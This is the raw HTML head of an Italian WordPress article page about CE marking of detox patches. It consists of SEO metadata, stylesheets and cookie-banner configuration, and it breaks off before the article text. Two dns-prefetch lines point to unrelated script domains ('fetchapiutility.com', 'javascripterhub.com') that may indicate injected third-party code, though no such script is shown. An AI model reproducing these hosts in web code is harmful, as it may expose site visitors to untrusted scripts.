

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itagle.it/marcatura-ce-cerotti-detox/
body_size: 164184
content:

<!DOCTYPE html>
<html dir="ltr" lang="it-IT"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Marcatura CE cerotti detox | Itagle : Magazine news on line</title>

		<!-- All in One SEO 4.4.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.itagle.it/marcatura-ce-cerotti-detox/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.2" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Article Marketing Italiano" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="Marcatura CE cerotti detox | Itagle : Magazine news on line" />
		<meta property="og:url" content="https://www.itagle.it/marcatura-ce-cerotti-detox/" />
		<meta property="og:image" content="https://www.itagle.it/wp-content/uploads/2020/01/marcatura-ce-cerotti-detox.png" />
		<meta property="og:image:secure_url" content="https://www.itagle.it/wp-content/uploads/2020/01/marcatura-ce-cerotti-detox.png" />
		<meta property="og:image:width" content="469" />
		<meta property="og:image:height" content="286" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Marcatura CE cerotti detox | Itagle : Magazine news on line" />
		<meta name="twitter:image" content="https://www.itagle.it/wp-content/uploads/2020/01/marcatura-ce-cerotti-detox.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.itagle.it\/marcatura-ce-cerotti-detox\/#article","name":"Marcatura CE cerotti detox | Itagle : Magazine news on line","headline":"Marcatura CE cerotti detox","author":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"publisher":{"@id":"https:\/\/www.itagle.it\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.itagle.it\/wp-content\/uploads\/2020\/01\/marcatura-ce-cerotti-detox.png","width":469,"height":286,"caption":"marcatura ce cerotti detox"},"datePublished":"2020-01-21T14:58:06+01:00","dateModified":"2020-01-21T14:58:06+01:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/www.itagle.it\/marcatura-ce-cerotti-detox\/#webpage"},"isPartOf":{"@id":"https:\/\/www.itagle.it\/marcatura-ce-cerotti-detox\/#webpage"},"articleSection":"AFFARI, AZIENDE, IN EVIDENZA, INDUSTRIA, MEDICINA, SALUTE E BENESSERE, SERVIZI, SICUREZZA, cerotti detox, dispositivi medici, marcatura CE"},{"@type":"BreadcrumbList","@id":"https:\/\/www.itagle.it\/marcatura-ce-cerotti-detox\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/","name":"Home","description":"Article Marketing Magazine","url":"https:\/\/www.itagle.it\/"},"nextItem":"https:\/\/www.itagle.it\/marcatura-ce-cerotti-detox\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/marcatura-ce-cerotti-detox\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/marcatura-ce-cerotti-detox\/","name":"Marcatura CE cerotti detox","url":"https:\/\/www.itagle.it\/marcatura-ce-cerotti-detox\/"},"previousItem":"https:\/\/www.itagle.it\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.itagle.it\/#organization","name":"Article Marketing Italiano","url":"https:\/\/www.itagle.it\/"},{"@type":"Person","@id":"https:\/\/www.itagle.it\/author\/redazione\/#author","url":"https:\/\/www.itagle.it\/author\/redazione\/","name":"redazione","image":{"@type":"ImageObject","@id":"https:\/\/www.itagle.it\/marcatura-ce-cerotti-detox\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/293efcb37c4e8829c10dec0a0441ed8d?s=96&d=mm&r=g","width":96,"height":96,"caption":"redazione"}},{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/marcatura-ce-cerotti-detox\/#webpage","url":"https:\/\/www.itagle.it\/marcatura-ce-cerotti-detox\/","name":"Marcatura CE cerotti detox | Itagle : Magazine news on line","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.itagle.it\/#website"},"breadcrumb":{"@id":"https:\/\/www.itagle.it\/marcatura-ce-cerotti-detox\/#breadcrumblist"},"author":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"creator":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.itagle.it\/wp-content\/uploads\/2020\/01\/marcatura-ce-cerotti-detox.png","@id":"https:\/\/www.itagle.it\/#mainImage","width":469,"height":286,"caption":"marcatura ce cerotti detox"},"primaryImageOfPage":{"@id":"https:\/\/www.itagle.it\/marcatura-ce-cerotti-detox\/#mainImage"},"datePublished":"2020-01-21T14:58:06+01:00","dateModified":"2020-01-21T14:58:06+01:00"},{"@type":"WebSite","@id":"https:\/\/www.itagle.it\/#website","url":"https:\/\/www.itagle.it\/","name":"Itagle : Magazine news on line","description":"Article Marketing Magazine","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.itagle.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed" href="https://www.itagle.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed dei commenti" href="https://www.itagle.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Marcatura CE cerotti detox Feed dei commenti" href="https://www.itagle.it/marcatura-ce-cerotti-detox/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itagle.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.itagle.it/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.itagle.it/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.itagle.it/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.itagle.it/wp-content/themes/newsup/css/bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.itagle.it/wp-content/themes/newsup/css/owl.carousel.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://www.itagle.it/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://www.itagle.it/wp-content/themes/newsup/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsbulk-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsbulk-default-css-css' href='https://www.itagle.it/wp-content/themes/newsbulk/css/colors/default.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.itagle.it/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.9.7' media='all' />
<script id='cookie-law-info-js-extra'>
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/www.itagle.it\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.itagle.it","_expiry":"365","_categories":[{"name":"Necessaria","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funzionale","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analitica","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Prestazioni","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Pubblicitari","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"http:\/\/www.rwl-test4.it\/cookie\/\" class=\"cky-policy\" aria-label=\"Politica sui cookie\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Politica sui cookie<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostra di pi\u00f9\">Mostra di pi\u00f9<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostra meno\">Mostra meno<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Si prega di accettare il consenso ai cookie<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Non vendere o condividere i miei dati personali","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Vicino","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 